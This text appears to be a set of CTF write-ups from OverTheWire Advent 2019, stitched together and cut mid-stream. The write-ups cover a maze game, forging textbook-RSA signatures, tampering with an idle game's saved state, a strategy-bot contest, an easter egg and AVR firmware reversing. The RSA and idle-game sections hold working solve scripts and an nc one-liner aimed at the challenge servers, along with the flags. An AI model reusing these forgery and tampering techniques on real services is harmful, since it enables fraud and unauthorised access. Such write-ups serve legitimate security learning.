Experimenting with key presses reveals that only the characters `W`, `A`, `S`, `D` do anything and correspond to the standard forward, left turn, backward, and right turn. Annoyingly, with `nc` you have to press enter after each keypress. Furthermore, forward and backward do not advance you one grid square (if not blocked) and turning only gets you a little way toward the next direction (about five presses to turn 90 degrees). Turning also doesn't line up exactly right with the coordinates of the grid so you are often put into positions where you have to adjust left or right after pressing forward a bit.
Helpfully, the service does present a "GPS" view of local spaces in the grid. I mostly relied on this grid for navigation and if I had to look at the maze in ASCII art alone this would have been much harder.
As I describe later, the problem can be solved simply by walking the maze to position (81,81).
## Scripting
To ease the process of walking the maze I wrote up [a script](./solutions/day25_play.py) to do a couple things:
* read single keypresses and send them to the service (so I didn't have to press enter)* change the "forward" (or `W` key) to go forward until I reached the next coordinate and then make two steps past that (each grid space was about six steps across)* change the "turn" (or `A` and `D`) keys to make educated guesses about how far to turn my view so that I was facing roughly the right direction.* parse the grid screen and consolidate with my entire maze walk to have a complete picture (not just the local GPS view)
With the script written I walked the maze and once I reached square (81,81) I got a flag. The end of my script's output is given below. As you can see, this walk didn't explore the entire maze, but rather got lucky and walked around the perimeter to position (81,81).
```
grid data: > 80 81▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ?????????????????????????????????????????????????????????????????????????? █ █ ██s █ █ █ █ █ █ █ █ █ ??????????????????????????????????????????????????????????????????????????▄▄▀▄▄▄█ ██▄▄ ▀ ▄ ▄▄▄ █ ▄▄▄ ▀ ▄▄▄▄▄▄▄ ▄ █ ▄ ▀ ▄▄▄▄▄▄▄ ▀ ▄▄▄ ▄ ▄▄▄▄▄ ▄▄█ ▄ ▄▄▄▄▄▄▄▄▄▄▄ █ ▄ ▄ █ ?????????????????????????????????????????????????????????????????????????? █ ██ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ ??????????????????????????????????????????????????????????????????????????▄▄▄▄▄ █ ██ ▄▄▄▄▀ █ ▄▄▀▄▄ █ ▄▄▀▄▄▄▄ █ █ ▀ █▄▄▄▀ ▄ ▄ ▀▄▄▄▀ ▄▄▀▄▄▄▄ █▄▄ █ █ ▀ ▄ █ ▄▄▄ █ ▀ █ █ █ ?????????????????????????????????????????????????????????????????????????? █ █ ██ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ █ ??????????????????????????????????????????????????????????????????????????▄ ▀ ▄▄█ ██ ▄ █ ▄▄▀▄▄▄▄▄▄▄▀▄▀ ▄ ▄ ▀ █ ▀▄▄▄▀ ▄▄▄▄█ ▀▄▄ █ ▄▄█ ▄▄▄ █ █ ▄▄█ █ ▄▄▀ █ ▀▄▄▄▀▄▄▄▀ █ █ ??????????????????????????????????????????????????????????????????????????█ █ █ ██ █ █ █ █ █ █ █ █ █ ???????????? █ █ █ █ █ █ █ █ █ █ ??????????????????????????????????????????????????????????????????????????▀▄▄▄▀ █ ██ █ █ ▀ ▄▄▄ █ ▄▄▄▄▄▄█▄▀▄▄ ▀▄▄ ▀ ▄ █ ▄▄????????????▄▄▀ █ █▄▄ ▀ █ █ ▄▄█▄▄▄▄ ▄ █▄▄▄█ █ ?????????????????????????????????????????????????????????????????????????? █ ██ █ █ █ █ █ █ █ █ █ ????????????????????█ █ █ █ █ █ ?? █ █ █ █ █ ????????????????????????????????????????????????????????????????????????█ ▄▄▄▄▄▄█ ██ █ ▀▄▄▄▀ █ ▀ █ ▄▄▄▄█ ▄ ▀▄▄▄█ ????????????????????▀ ▄▄▀ █ █▄▄▄▀ █▄▄ ??▄ ▀▄█ █ ▄ ▀ █ ????????????????????????????????????????????????????????????????????????█ █ █ ██ █ █ █ ????????????????????????????????█ █ █ █ █ ??█ █ █ █ █ ????????????????????????????????????????????????????????????????????????▀▄▀ ▄ ▄▄▀ ██ ▀▄▄▄▄▄▄▄▀▄▄▄▀▄▄▄▄ ????????????????????????????????▀ ▄▄▀ █ ▀ ▄▄▀ ▄▄??█▄▄ █ █ ▀▄▄▄█ ???????????????????????????????????????????????????????????????????????? █ █ █???? █ ??????????????????????????????????????????????????█ █ █ █ ????????????????????????????????????????????????????????????????????????▄▄▄▄▀ █ ▄▄█????▄▄▄ ▄▄▄▄▄▄▄▄▄ █ ??????????????????????????????????????????????????█ ▄▄▀ █▄▄▄▄ █ ???????????????????????????????????????????????????????????????????????? █ █ █??????????????????????????????????????????????????????????????????????█ █ █ █ █ ????????????????????????????????????????????????????????????????????????▄ ▀▄▄▄█ ▄ █??????????????????????????????????????????????????????????????????????█ ▀ ▄▄▀ █ ▄▄█ ????????????????????????????????????????????????????????????????????????█ █ █ █???????????????????????????????????????????????????????????????????????? █ █ █ ????????????????????????????????????????????????????????????????????????█ ▄▄▄ █ █ █????????????????????????????????????????????????????????????????????????▄▄▀ ▄ █ ▄ █ ????????????????????????????????????????????????????????????????????????█ █ █ █ █????????????????????????????????????????????????????????????????????????█ █ █ █ █ ????????????????????????????????????????????????????????????????????????█ ▄ █ █▄▀ █????????????????????????????????????????????????????????????????????????▀ ▄ █ █▄▀ █ ????????????????????????????????????????????????????????????????????????█ █ █ █ █???????????????????????????????????????????????????????????????????????? █ █ █ █ ????????????????????????????????????????????????????????????????????????▀▄█ █ █ ▄▄█????????????????????????????????????????????????????????????????????????▄▄█ █ █ ▄▄█ ???????????????????????????????????????????????????????????????????????? █ █ █ █???????????????????????????????????????????????????????????????????????? █ █ █ █ ????????????????????????????????????????????????????????????????????????▄ █▄▀ █ ▄ █????????????????????????????????????????????????????????????????????????▄ ▀ █ ▀▄▄ █ ???????????????????????????????????????????????????????????????????????? █ █ █ █????????????????????????????????????????????????????????????????????????█ █ █ █ ????????????????????????????????????????????????????????????????????????▄▄█ ▄ █▄▀ █????????????????????????????????????????????????????????????????????????█ ▄▄▀▄▄ █ █ ???????????????????????????????????????????????????????????????????????? █ █ █ █??????????????????????????????????????????????????????????????????????????█ █ █ █ ????????????????????????????????????????????????????????????????????????▄ █ █ █ ▄▄█??????????????????????????????????????????????????????????????????????????█ ▄ ▀ █ █ ???????????????????????????????????????????????????????????????????????? █ █ █ █??????????????????????????????????????????????????????????????????????????█ █ █ █ ????????????????????????????????????????????????????????????????????????▄▄▀ █ █▄▄ █??????????????????????????????????????????????????????????????????????????█ ▀▄▄▄█ █ ????????????????????????????????????????????????????????????????????????█ █ █ █??????????????????????????????????????????????????????????????????????????█ █ █ ????????????????????????????????????????????????????????????????????????▀ ▄▄▀ █ ▄▄█??????????????????????????????????????????????????????????????????????????▀▄▄▄▄ █ █ ???????????????????????????????????????????????????????????????????????? █ █ █?????????????????????????????????????????????????????????????????????????? █ █ █ █ ????????????????????????????????????????????????????????????????????????▄▄▀ ▄ ▀▄▄ █??????????????????????????????????????????????????????????????????????????▄ ▀ █ █ █ ????????????????????????????????????????????????????????????????????????█ █ █ █??????????????????????????????????????????????????????????????????????????█ █ █ █ ??????????????????????????????????????????????????????????????????█ █ █▄▀ ▄▄▀▄▄ █ █??????????????????????????????????????????????????????????????????????????▀▄▄▄█ █ █ ??????????????????????????????????????????????????????????????????█ █ █ █ █ █?????????????????????????????????????????????????????????????????????????? █ █ █ ??????????????????????????????????????????????????????????????????▀ █▄▀ ▄▄▀▄▄▄▄▄▀ █??????????????????????????????????????????????????????????????????????????▄▄▄▄█ █ █ ?????????????????????????????????????????????????????????????????? █ █ █??????????????????????????????????????????????????????????????????????????█ █ █ █ ??????????????????????????????????????????????????????????????????▄▄▀ ▄ █ ▄▄▄▄▄▄▄▄█??????????????????????????????????????????????????????????????????????????▀ ▄ ▀ █ █ ?????????????????????????????????????????????????????????????????? █ █ >e█
grid data: > 80 81going w ('>', 80, 81) (80, 81)>> b'w'b'\x1b[1mYou saved Christmas, here is your reward:\x1b[0m\n'b'\x1b[1mYou saved Christmas, here is your reward:\x1b[0m\nAOTW{426573742077697368657320666F7220323032302121}\n'b'\x1b[1mYou saved Christmas, here is your reward:\x1b[0m\nAOTW{426573742077697368657320666F7220323032302121}\n'``` |
# Day 19 - Santa's Signature - Crypto
> Can you forge Santa's signature?
Service: nc 3.93.128.89 1219
Download: d19536be58a82ff04dab38d842aaf97885e124d9597f9bc98d0d0e75747144e2-santas_signature.tar.gz
## Problem
The problem was simply the following python script:
```python#!/usr/bin/env python3import Cryptofrom Crypto.PublicKey import RSAimport sys
try: with open("key",'r') as f: key = RSA.importKey(f.read())except: rng = Crypto.Random.new().read key = RSA.generate(4096, rng) with open("key",'w') as f: f.write(key.exportKey().decode("utf-8"))
def h2i(h): try: return int(h,16) except Exception: print("Couldn't hex decode",flush=True) sys.exit()
header = \"""Dear Santa,Last christmas you gave me your public key,to confirm it really is you please sign threedifferent messages with your private key.
Here is the public key you gave me:"""print(header,flush=True)print(key.publickey().exportKey().decode("utf-8"),flush=True)ms = []
for i in range(1,4): m = h2i(input("Message %d you signed (hex encoded):" % i)) if m in ms: print("I said different messages!",flush=True) sys.exit() s = [h2i(input("Signature %d:" % i))] if not key.verify(m,s): print("Looks like you aren't Santa after all!",flush=True) sys.exit() ms.append(m)
print("Hello Santa, here is your flag:",flush=True)with open("flag",'r') as flag: print(flag.read(),flush=True)```
## Solution
This was probably the easiest challenge of the competition. Looking at the python implementation for the `RSA` class has the following comment:
```python# /usr/lib/python3/dist-packages/Crypto/PublicKey/RSA.py# ^^ On ubuntu 16.04
def verify(self, M, signature): """Verify the validity of an RSA signature.
:attention: this function performs the plain, primitive RSA encryption (*textbook*). In real applications, you always need to use proper cryptographic padding, and you should not directly verify data with this method. Failure to do so may lead to security vulnerabilities. It is recommended to use modules `Crypto.Signature.PKCS1_PSS` or `Crypto.Signature.PKCS1_v1_5` instead. :Parameter M: The expected message. :Type M: byte string or long
:Parameter signature: The RSA signature to verify. The first item of the tuple is the actual signature (a long not larger than the modulus **n**), whereas the second item is always ignored. :Type signature: A 2-item tuple as return by `sign`
:Return: True if the signature is correct, False otherwise. """ return pubkey.pubkey.verify(self, M, signature)
```
This basically says that plain RSA without any padding is used for this computation. Creating three "signatures" and raising them to the `e`'th power mod N for the message will give you valid answers. For example, running this and piping the result to the service will give you the flag:
```pythonimport Cryptofrom Crypto.PublicKey import RSAimport sysimport binascii
k = RSA.importKey(open('pub_real').read())
print(binascii.hexlify(pow(2,k.e,k.n).to_bytes(512,'big')).decode('ascii'))print('02')
print(binascii.hexlify(pow(3,k.e,k.n).to_bytes(512,'big')).decode('ascii'))print('03')
print(binascii.hexlify(pow(4,k.e,k.n).to_bytes(512,'big')).decode('ascii'))print('04')```
Given the flag text ("edge cases"), it's possible the challenge creators wanted you to construct three "special" numbers - 0, 1, and -1 mod N - as the messages for these are trivial to compute with modular multiplication, but you can honestly create any answer you want. The latter three numbers in a one-liner also give the flag:
```$ echo -e -n 'bb58dbdfd19995687d5cfa4e1e669a64462b6cda9ae8a31fe04db5d4d624959cadb91050cbbd73388f15f4eee2d760b88638680338fc2675e4a45babef0df33cb8a6541fc1f8a7d0ab77e8e58a96cd5862d3a2eeb82bf21b091648edcadac3321f72122a53ca97257386bffda9e1d1da06c55caeaca3cac75e9646812264e538a6b98e326fe4cd8e97e2e2cad02327a954f0a3102b389fe222f78d5cfbb296db049c01493b32e304c6e2ae36fbca79365d8507aafd909dd28b5ab1c05793d1a6b01c747950731bcffde079bef5e825790bb50ea2e7fc7668bda01cc886ea8ee9ee07f2a833be832128e199c691ca2a5a7c4266faef7f8cf1c01bef1d2d4b9c5abfb4e03f62005044b795c1036bb759a68be3f78fee1479991f503b11fc622969b6d7d0258ffbf005e8f8626d1024c52c9ef34723f526af3da9dc92255ba6c7066628fdec13b9a88d36f6d37d130c5ff6eeffaf31556d733c8041dc9b0c7ce3f1a8a71e7d923f7c934ce9e3353b865af21cb3741ae1bbfbf1ecd398ba1fa6c64ba116dcc79155d985ee89aa3c7b30ff581b883a50d986a462a1db372cdf31ee0350a3ccc39b0634679e2869cd9d3e0214af502f9c36c419dab20b225122b9d690b14c5ddcb61892d214c93eaecc0e44a12da230a6a90232756efee4ce09e0585537256d36e3dc2df52317e7b9f95e44fa9884700b029d0d64f501c6640b95c57e\nbb58dbdfd19995687d5cfa4e1e669a64462b6cda9ae8a31fe04db5d4d624959cadb91050cbbd73388f15f4eee2d760b88638680338fc2675e4a45babef0df33cb8a6541fc1f8a7d0ab77e8e58a96cd5862d3a2eeb82bf21b091648edcadac3321f72122a53ca97257386bffda9e1d1da06c55caeaca3cac75e9646812264e538a6b98e326fe4cd8e97e2e2cad02327a954f0a3102b389fe222f78d5cfbb296db049c01493b32e304c6e2ae36fbca79365d8507aafd909dd28b5ab1c05793d1a6b01c747950731bcffde079bef5e825790bb50ea2e7fc7668bda01cc886ea8ee9ee07f2a833be832128e199c691ca2a5a7c4266faef7f8cf1c01bef1d2d4b9c5abfb4e03f62005044b795c1036bb759a68be3f78fee1479991f503b11fc622969b6d7d0258ffbf005e8f8626d1024c52c9ef34723f526af3da9dc92255ba6c7066628fdec13b9a88d36f6d37d130c5ff6eeffaf31556d733c8041dc9b0c7ce3f1a8a71e7d923f7c934ce9e3353b865af21cb3741ae1bbfbf1ecd398ba1fa6c64ba116dcc79155d985ee89aa3c7b30ff581b883a50d986a462a1db372cdf31ee0350a3ccc39b0634679e2869cd9d3e0214af502f9c36c419dab20b225122b9d690b14c5ddcb61892d214c93eaecc0e44a12da230a6a90232756efee4ce09e0585537256d36e3dc2df52317e7b9f95e44fa9884700b029d0d64f501c6640b95c57e\n00\n00\n01\n01\n' | nc 3.93.128.89 1219Dear Santa,Last christmas you gave me your public key,to confirm it really is you please sign threedifferent messages with your private key.
Here is the public key you gave me:-----BEGIN PUBLIC KEY-----MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAu1jb39GZlWh9XPpOHmaaZEYrbNqa6KMf4E211NYklZytuRBQy71zOI8V9O7i12C4hjhoAzj8JnXkpFur7w3zPLimVB/B+KfQq3fo5YqWzVhi06LuuCvyGwkWSO3K2sMyH3ISKlPKlyVzhr/9qeHR2gbFXK6so8rHXpZGgSJk5TimuY4yb+TNjpfi4srQIyepVPCjECs4n+Ii941c+7KW2wScAUk7MuMExuKuNvvKeTZdhQeq/ZCd0otascBXk9GmsBx0eVBzG8/94Hm+9egleQu1DqLn/HZovaAcyIbqjunuB/KoM76DISjhmcaRyipafEJm+u9/jPHAG+8dLUucWr+04D9iAFBEt5XBA2u3WaaL4/eP7hR5mR9QOxH8YilpttfQJY/78AXo+GJtECTFLJ7zRyP1Jq89qdySJVumxwZmKP3sE7mojTb2030TDF/27v+vMVVtczyAQdybDHzj8ainHn2SP3yTTOnjNTuGWvIcs3Qa4bv78ezTmLofpsZLoRbcx5FV2YXuiao8ezD/WBuIOlDZhqRiods3LN8x7gNQo8zDmwY0Z54oac2dPgIUr1AvnDbEGdqyCyJRIrnWkLFMXdy2GJLSFMk+rswORKEtojCmqQIydW7+5M4J4FhVNyVtNuPcLfUjF+e5+V5E+piEcAsCnQ1k9QHGZAuVxX8CAwEAAQ==-----END PUBLIC KEY-----Message 1 you signed (hex encoded):Signature 1:Message 2 you signed (hex encoded):Signature 2:Message 3 you signed (hex encoded):Signature 3:Hello Santa, here is your flag:AOTW{RSA_3dg3_c4s3s_ftw}``` |
# AOTW 2019, 17th: Snowflake Idle
* Points: 482* Solves: 22 * Author: hpmv* Category: web, crypto
> It's not just leprechauns that hide their gold at the end of the rainbow, elves hide their candy there too.
## Task
The webpage looks roughly like an idle game. As a button says, the task is to "Buy a flag with 1 vigintillion (10^63) snowflakes". Obviously it won't work by "collecting snowflakes" and "upgrading collection speed".
## Recon
After clicking a while the amount of flakes showed floating point errors like python does in e.g.:```python>>> 0.1+0.20.30000000000000004```This will be helpful later.
After going through all the functionality with burp, there are 3 different URLs visible:* /client* /control* /history/client
A JSON file is delivered on /history/client (which is used to draw a graph via javascript), e.g.:
```json[[1576882894816,{"action":"melt"}],[1576882896078,{"action":"state"}],[1576882897008,{"action":"upgrade"}],[1576882898466,{"action":"state"}],[1576882904682,{"action":"collect","amount":4},...[1576882928116,{"action":"buy_flag"}]]```
Sending buy_flag obviously didn't work.
Increasing the amount in action:collect didn't help in getting more flakes but big numbers where reflected in the JSON above. Still not actionable.
I tried fuzzing a bit using burp which showed the message, that the challenge is not about sending lots of requests and they're limited to 1/sec. After throttling burp it showed some interesting results like the "id" cookie gave 200 on a even number of pipes (URL encoded) and 500 on an odd number. But wasn't actionable.
The end of recon came after the idea to check if there's also a /histoy/control. This showed a similar history of actions like /history/client:
```json{"action":"save","data":"ePk3OZeri1P/fsLt/HW4iD9Xu6Bmv3hs2f/eUecwkrG3Z66IP0G9pDD5Jw=="}{"action":"load"}{"action":"save","data":"ePk3OZeri1P/fsLy6nytkSQd8vw64mNvwPfKR+l+0a+iIPHMPx7r9i/7eDiYo5dT/37RuaQkp4pg"}{"action":"load"}```
It was possible to send action:save in the /control URL and thereby changing the amount of snowflakes in the account to any state in the past.
Because the category was also crypto, I spend some time trying to decrypt the base64 using xor but with no success.
## Solution
Getting any past state doesn't help in getting more flakes, so I observed how the b64-blob changed as the amount changed by using the collect + melt buttons. These are the blobs of 3-6 flakes, just 2 digits change:
3. ePk3OZeri1P/fsLv/H2tkSQd8vw64mNvwPfLSOl+0a+iIPHMPx7r**9i**/7eDiYo5dT/37RuaQkp4pg4. ePk3OZeri1P/fsPy532tkSQd8vw64mNvwPfGROl+0a+iIPHMPx7r**8S**/7eDiYo5dT/37RuaQkp4pg5. ePk3OZeri1P/fsLy63GskSQd8vw64mNvwPfARul+0a+iIPHMPx7r**8C**/7eDiYo5dT/37RuaQkp4pg6. ePk3OZeri1P/fsPy6nGnkCQd8vw64mNvwPbBRul+0a+iIPHMPx7r**8y**/7eDiYo5dT/37RuaQkp4pg
(Upgrading the collection speed changed digits near the end of the blob but that didn't look as promising.)In other samples only 1 digit changed. Looked like the amount of flakes was stored as a string in the blobs, so I tried iterating the base64-charset in the positions that changed when collecting or melting flakes. At that point I had 1207.084138561806 flakes and managed to change the dot into a number which gave 1207**4**084138561806 flakes using this script:
```python#!/usr/bin/python3 -u
import requests
b64="ePk3OZeri1P/fsLy4HWjnC0c//Qw429gyPjHSaB1wur+ZbbbbUGuoSHhemTJ4tJTqz+eufB/tIp4Uqr2IaY="position=40
URL_POST_SAVE = 'http://3.93.128.89:1217/control'URL_POST_STATE = 'http://3.93.128.89:1217/client'
b64_charset="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789/+"
cookie="PHPSESSID=5e4e4c3592a08600094d7988503e0f32; id=yQzAB7E1zWeZBjX5QElU0EJsz1i1fgUwcR0P2vL1tqQ="
def save(session, b64): url = URL_POST_SAVE print("postting URL save: " + url ) resp = session.post(url, json={"action":"save", "data": b64 }, headers={'Cookie': cookie} ) print("---------------------------------------------------------------------------") print(resp.headers) print(resp.text)
def state(session): url = URL_POST_STATE print("postting URL state " + url ) resp = session.post(url, json={"action":"state" }, headers={'Cookie': cookie} ) print("---------------------------------------------------------------------------") print(resp.headers) print(resp.text) if "e+96" in resp.text: sys.exit()
for char in b64_charset: session = requests.Session() b64_tmp=b64[:position] + char + b64[position+1:] print("doing: " + b64_tmp) save(session, b64_tmp) state(session)
```
Great success, but still far off 1e63. So hopped I could change it to 12074084138561e06 but that didn't work (probably because it would have to change to +e (1206510000000000+e34, so I would have to iterate through 2 characters at once.) While thinking on how to get on I clicked sometimes on collect and upgrade and at some point the amount changed to 1.2074084138561658e+16, hurray. Now I only had to change the e16 to e96 using my script above at the right position: 1.2074084138561658e+96 ... and I could buy the flag with the button:
Flag: AOTW{leaKinG_3ndp0int5}
|
# Days 21-22 - Battle of the Galaxies - battle
> Welcome to the Battle of the Galaxies! This is a limited-time event, running until Dec 23 00:00 UTC! Download-mirror at https://drive.google.com/file/d/1Qv1HpeBGrnwJ-2lMDN1ynrs7g2kWQ7wF/view?usp=sharing
Service: [https://battle-advent2019.overthewire.org/](https://battle-advent2019.overthewire.org/)
Mirror: [aef5339eea9c9a08442dfc424c710ab37ad9a634520d84a71f0c72a3b07a7be8-dist.zip](./static/aef5339eea9c9a08442dfc424c710ab37ad9a634520d84a71f0c72a3b07a7be8-dist.zip) - note: this is the first version with a slight bug in the game logic.
## Description
The full description of this problem can be found in a Google Doc, but I'll give a quick synopsis of the game which might be helpful to understand my strategy below.
* There are 90 stars - starting out 10 belong to you, 10 to your opponent* Each "AI" starts as one of the 10 stars and performs its strategy according to its "knowledge" - roughly stars close in proximity to its own and its "linked" stars* Friendly stars can be linked by sending ships between them (at least 1 ship)* Unowned stars can be captured by sending ships to them (at least 6 ships)* Opponent stars can be captured by sending ships to them (at least 11 ships)* Each star generates a fixed number of ships per turn (ranging from 1-5) called "richness"* You win if you capture at least 75% of all stars
## Strategy
My final AI program can be found [here](./solutions/day21_ai.cc) and can be compiled using the instructions in the bundle (using a Docker container worked for me). I steadily built my AI with a couple different components - some added before the battle rounds started, some added after. It's _relatively_ well commented, typos and all, as I was writing it. There are also a bunch of `TODO` messages to myself where I took a computational shortcut. Some of these I intended to go back and fix but didn't have time, and others I just left as-is since they had little impact on the final result of each strategy. These strategies I employed are roughly described below.
### Greedy Unowned
What I'll call my first-tier strategy was to create an AI which would greedily capture unowned stars starting with those of highest "richness" in proximity to my stars. This costs about 5 ships (more if there is a conflict where two players try to capture at the same time) and is invaluable to building a collection of stars & ships for the competition. I started my AI by always sending 6 ships (the 5+1 needed to capture), but partway through the competition I started sending (5+richness). I thought the latter might be a marginal improvement in defense of "rich" stars what I captured.
### Greedy Linking
My second strategy was to link whenever possible. Linking doesn't cost any ships to perform, but rather only the short transit time where you cannot use a ship for attacking or defense. Linking also helps the AI immensely to coordinate and make decisions on a board-wide level.
### Attack on Turn
Moving into strategies which were more proactive, my first attack strategy was to pick certain turns to attack, and then coordinate all of my AIs to send ships to an enemy star at the same time. At each "attack turn" I pre-calculated, I picked my top-5 victim stars roughly scored by those in the closest proximity to my stars plus a richness value. Then, for those top-5, I computed which stars could attack each (say, n\_i stars for the top-i'th star) and sent about ((enemy star count + a little) / n\_i) ships to that star all coordinated to land on the exact same turn. The strategy looks something like the graphic below (as seen in the game visualizer).

When I first created my AI, I chose turns pretty sparingly and I think I used something like turns (49+13i for all i). This worked ok, but after seeing a couple rounds of competition I ratcheted this up considerably to about every four turns starting on turn 3.
### Defend
While this might not sound intuitive, I didn't even implement a defend strategy until after the rounds started. My gut feeling that it was _good enough_ to focus primarily on strategies which would capture unowned and enemy stars, and if my own got captured in the process then I would just have to re-capture them later with the former strategy. But, in an effort to stop some losses, I implemented this strategy.
Basically, all this strategy does is see if any of my stars are being attacked, and if there is time to send enough support ships from a neighboring star before the enemy arrives, then do so. The before and after of this strategy are shown below. In this scenario, the enemy sent just enough (19) ships to capture my star (7), so I sent two support ships to stop the loss.


### Reallocate
Another strategy I employed after starting the competition was to reallocate ships. I noticed in certain matches where my AI had captured a large mass of stars that many of the stars not close to enemies (call these "internal") did not attack or send ships, but rather just increased in counts providing ships that were useless. This strategy aimed to fix that. The "best" way to do this might have been to send ships where they were needed on the perimeter, but as a shortcut I chose to just send all of the ships from an "internal" star to a random nearby neighbor. I figured that after enough steps on a random walk these would get to a perimeter star where they were needed. Also, since ships on the perimeter wouldn't follow this strategy, once a bunch landed on the perimeter landed there they would stay there and either follow one of the attack or defend strategies described previously. This strategy of minimizing "internal" ship counts is shown in the visualizer below.

### Attack on Capture
My final strategy I implemented before the competition rounds ended only came in for the last round I participated in, and I'm not entirely convinced it helped that much. In an effort to attack more aggressively, I chose to find situations where I captured a star, and if I had sufficient ships at that star and was close to another enemy star, then I would immediately ping-pong to the next enemy star and try to capture it as well. Intuitively, this seemed like it might work _ok_, but YMMV. An example of this is shown below.


## Conclusion
I went down as 5th in the competition after round 7. There was a pretty wide margin on the scoreboard between 4th & 5th (the cutoff for the next round), so I honestly didn't have much of a chance, but was hopeful, nonetheless. I did see that at least one of my competitors picked up the "Attack on Turn" strategy after I used it in some early rounds and modified it slightly to gain an edge (either over others or over my AI). I think the nature of ships from multiple stars leaving at different times but all arriving at the same time made it slightly difficult to account for and probably got me most of the way to 5th place.
While my adventures with this challenge were fun, I didn't have as much time as I wanted to work on the problem and might have done better had I studied others' strategies and adjusted more than I did.
|
# OverTheWire Advent Bonanza 2019 – Easter Egg 2
* **Category:** fun* **Points:** 10
## Challenge
> Easter Egg 2>> Service: https://advent2019.overthewire.org> > Author: EasterBunny
## Solution
Opening a challenge modal window, you can find a strange response HTTP header returned when `https://advent2019.overthewire.org/static/fonts/roboto/Roboto-Bold.woff2` file is downloaded.

```x-easteregg2: ==QftRHdz8VZydmZuNzXhJ3MxcGMltnSHJkT```
Reversing the string.
```TkJHSntlMGcxM3JhXzNuZmdyZV8zdHRtfQ==```
Base64 decoding.
```NBGJ{e0g13ra_3nfgre_3ttm}```
Using ROT13.
```AOTW{r0t13en_3aster_3ggz}``` |
# Day 9 - GrinchNet - re, crypto
> A smart elf at NICE (the North-pole's Intelligence Community of Examiners) noticed that the lights in Santa's Christmas tree were blinking in a weird pattern and made a recording (See https://www.youtube.com/watch?v=xGRTiTubviU). By pulling on the wires really hard, we were able to recover 2 identical micro-controllers, with ATmega328 written on them, operating the lights. We fear that NAUGHTY (the Network of Aides/Urchins of the Grinch Hoping to Terminate Yule) is up to something, but we need your help to investigate.
Download [grinchnet.bin](https://advent2019.s3.amazonaws.com/db7ba8f4c14667f0fe53e6079cee74e474fbc9f7768b329d8a81d7821c7bffe3-grinchnet.bin)
## Initial Binary Analysis
This was one of the lengthier problems. The main binary provided is an ATmega328 microcontroller image. Looking up the architecture for this chip I found that it was avr5 so I loaded it up in [Ghidra](https://ghidra-sre.org/) with an architecture that was close for the majority of my reversing. Personally, I've never reversed avr before and learned a couple things that were important for understanding the instruction set
* The main address space is 16-bit.* Registers are R0 to R31, each 1-byte long.* R1 is often assumed to be zero :shrug:.* Consecutive registers are often paired to make a 16-bit address, and some have special names like `Z` for `R31:R30`, `Y` for `R29:R28`, `X` for `R27:R26`, and `W` for `R25:R24`.* Arithmetic operations (plus, minus, etc) and comparisons (equals, less-than, greater-than, etc) are often done with two instructions - once for each byte in one of two registers with a "carry" in one of the instructions.* Ghidra is often good at decompilation, but all of the above wreaks havoc with the disassembler. Often variables are mislabeled (`Wlo` and `R24` are used interchangeably), and the double-instruction operations do not translate well. This just means I had to learn more about the instruction set than would have otherwise been necessary.
Pulling up the binary, I always go to the strings first. Obviously, there is no service to connect to or output to look at, but the binary did have some promising strings:

However, it turns out none of these strings are referenced directly in the binary so we can't use them yet.
Next, my strategy was to look for the entry point. Fortunately, all of the functions at the beginning of the binary all jumped to `Reset` which jumped to an unlabeled function `FUN_code_000062`. This jumptable is below.

## AVR Reversing
What follows is a lot of reversing so hold on. Looking at `FUN_code_000062` from the last section, we can see what looks like a long decompilation. However, after carefully reading the decompilation and the instructions, it actually looks like a couple of standard `memcpy` and `memset` calls followed by another function call. I've labeled these in the disassembly below, but needless to say doing the work to look up each instruction and understand how the registers worked took some time, only to find out that I was looking at simple functions like `memcpy` and `memset`.

As it turns out, the large data chunk being copied from actually contains all of our strings from the initial analysis. This is helpful as we now know a second location in memory where all of those strings can be found. Calculating the now-copied locations of each string, I looked up references to several memory locations and found that I could trace to many points in the function `FUN_code_0003ee` where they were used. After a lot more disassembly and time, I figured out that these strings were likely used in a rudimentary string-output function, sometimes with a newline, sometimes not - so I labeled them as such. Again, we don't have any interaction with the program so I couldn't run it live to see this, but it was a pretty good assumption.

I soon began to see that this `FUN_code_0003ee` function was actually the main part of the logic on the device, and the strings suggested it was reading in a key (from somewhere?) and doing a bunch of "stuff" with it.
So, I kept decompiling this "stuff".
Many hours later, this "stuff" started to make sense. First, I started seeing that the key was copied to a new location and individual bytes were referenced. The key was checked against a length of 16 and then there turned out to be a bunch of arithmetic checks on the key, given below. These were a pain to read at first, but after a couple I got the hang of it.

**Key Byte Checks:**```len(key) == 0x10 (i think without NULL?)key[0] == key[5]-1key[2] == 'I' 0x49key[3]^key[5] == 0x62*key[11] == key[4]-1key[5] == 'H' 0x48key[1] == key[6](key[7]>>4)*(key[7]&0xf) == 0x19 (25)key[8] == 0x4c ('L')key[4]+2 == key[9]key[10] == key[7]-20x12 == (key[11]<<4) | (key[11]>>4)key[12] is hex key[13] is hexkey[14] is hexkey[15] is hex```
Solving the equations we get a string that we know is `G?INCH?ULES!????` so we can infer that since `key[1]` and `key[6]` are equal its likely `GRINCHRULES!????` with four bytes `????` unknown. The last four bytes are all checked with a weirdly-decompiled function which I had to re-implement, only to find that it just checked if a character was hexadecimal or not. So, if we're right, we now know the program reads a key with a specific format, and we'll likely have to guess four hex characters at some point.
Finally, following the arithmetic checks, there is a short loop which iterates over the key bytes. Knowing my common crypto algorithms, I recognized this as RC4 initialization, and it was indeed doing everything the standard way (no screwups in indexing or initialization).

After the initialization, a string is either read from input and encrypted, or read from another location and decrypted. All of this is to say, we're looking for two sets of messages which look encrypted going back and forth between two devices.
## Blinking Lights
Somewhere in the middle of reversing I kept coming back to the youtube video referenced in the challenge description. It is a still frame video focused on a christmas tree with green and red blinking lights. I began by thinking it was morse code or something simple, but after some failed attempts at reading morse code I gave up on that idea.
To process the youtube a little more easily, I first had to download it. After searching for a while, I found the [youtube-dl](https://github.com/ytdl-org/youtube-dl) package which I needed to install manually in my Ubuntu docker image. After installing it I was able to download the full movie with a few minutes download.
